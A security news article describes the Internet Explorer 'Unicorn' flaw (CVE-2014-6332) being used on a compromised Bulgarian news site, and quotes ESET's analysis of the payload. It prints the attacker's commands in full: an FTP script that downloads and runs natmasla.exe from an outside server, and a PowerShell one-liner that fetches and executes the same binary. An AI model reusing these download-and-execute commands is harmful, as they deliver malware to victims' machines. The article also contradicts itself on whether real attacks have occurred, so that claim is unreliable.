Table Of Contents
Internet Explorer ‘Unicorn’ bug being exploited in the wild
Unicorn is the name given to a bug found in Internet Explorer which allows an attacker to execute code remotely on the targeted victim’s machine. This vulnerability, known as CVE-2014-6332, and discovered by an IBM X-Force security researcher, is significant because it exploits an old bug present in Internet Explorer versions 3 through 11. In other words, unless you are using a ancient system from the 80’s, your PC is vulnerable and you are advised to update your Windows right now. The vulnerability not only, can be used by an attacker to run arbitrary code on a remote machine, but it can also bypass the Enhanced Protected Mode (EPM) sandbox in IE11 as well as Microsoft’s free anti-exploitation tool, the Enhanced Mitigation Experience Toolkit (EMET).
Attack Detailed
The poof pf concept of this vulnerability was made public some time last week. Since the flaw is in Internet Explorer, an attacker only needs a website to target potential victims. ESET said that, “Scouring our data, we found several blocked exploitation attempts while our users were browsing a major Bulgarian website. As you might have guessed, the compromised website was using CVE-2014-6332 to install malware on the computers of its unsuspecting visitors.”
The website in question, is a news agency and carries articles on some reality show winners. Ranked among the 50 most visited websites in Bulgaria and among the 11,000 first worldwide according to the Alexa Internet Website ranking site, might just be part of the first significant in-the-wild use of this vulnerability. Thus far it is noticed that there is only one page on the website that has been compromised and is serving this exploit, possibly indicating a testing phase.

Below is the code file for the page
The highlighted section indicates the domain where the exploit is located. It is detected by ESET as Win32/Exploit.CVE-2014-6332.A. The exploit is based on proof-of-concept code published by a Chinese researcher. This is the part which has been modified by the attacker. The attacker has used a Visual Basic script for the exploit. The payload of the code is a series of commands that will be executed in the command prompt of the victim’s machine. It is as follows :
cd %TEMP%&
@echo open carolinasregion.org>%TEMP%\KdFKkDls.txt&
@echo [email protected]>>%TEMP%\KdFKkDls.txt&
@echo [REDACTED]>>%TEMP%\KdFKkDls.txt&
@echo binary>>%TEMP%\KdFKkDls.txt&
@echo get natmasla.exe>>%TEMP%\KdFKkDls.txt&
@echo ! natmasla.exe>>%TEMP%\KdFKkDls.txt&
@echo ! del natmasla.exe>>%TEMP%\KdFKkDls.txt&
@echo bye>>%TEMP%\KdFKkDls.txt&
ftp -s:%TEMP%\KdFKkDls.txt&
del %TEMP%\KdFKkDls.txt
The first group, prefixed by @echo, will write the commands in a text file (“KdFKkDls.txt”, but the name is different each time one pulls the exploit). Then the file is passed to the ftp command. It will connect to an ftp server with a username/password, download a binary, and execute it.
The payload has a second part and in the second case looks like this:
powershell.exe (New-Object System.Net.WebClient).DownloadFile(‘hxxp://natmasla[.]ru/ath/sploit/natmasla.exe’,’%TEMP%\natmasla.exe’);(New-Object -com Shell.Application).ShellExecute(‘%TEMP%\natmasla.exe’)
This time it uses PowerShell to download a binary payload, which is actually the same as the one downloaded by the first payload. The downloaded binary has been detected by ESET as Win32/IRCBot.NHR. The scope of this malware is humongous, including launching DDoS attacks, or opening remote shells for the miscreants. As a funny fact, it contains an Einstein’s citation “Anyone who has never made a mistake has never tried anything new.”
No real attacks have yet been reported using this exploit. Researchers expected this since it is a very new exploit. And they also expect hackers to start using this loop hole very soon seeing the number of machines that are vulnerable to the attack. Users are recommended to use Windows update and patch their PCs immediately.